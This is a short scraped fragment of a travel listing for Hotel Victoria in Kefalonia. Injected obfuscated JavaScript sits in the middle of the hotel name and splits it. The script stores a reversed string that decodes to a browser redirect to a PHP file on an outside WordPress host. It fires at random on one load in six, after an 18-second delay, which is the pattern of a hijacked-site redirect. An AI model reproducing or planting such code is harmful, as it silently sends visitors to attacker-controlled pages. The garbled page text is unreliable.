 Hotel Vic$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria in Kefalonia Rest Areas, Kefalonia, Ionian Islands